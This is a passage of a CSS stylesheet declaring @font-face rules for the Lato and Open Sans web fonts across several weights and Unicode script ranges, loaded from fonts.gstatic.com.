  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6F15M.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6F15M.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6F15M.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6F15M.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06F15M.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6F15M.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106F15M.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6F15M.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06F15M.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6F15M.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6F15M.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6F15M.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6F15M.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06F15M.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6F15M.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106F15M.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6F15M.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06F15M.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6F15M.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6F15M.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6F15M.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6F15M.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06F15M.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6F15M.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106F15M.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6F15M.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06F15M.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6F15M.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6F15M.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6F15M.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6F15M.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06F15M.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6F15M.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106F15M.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, 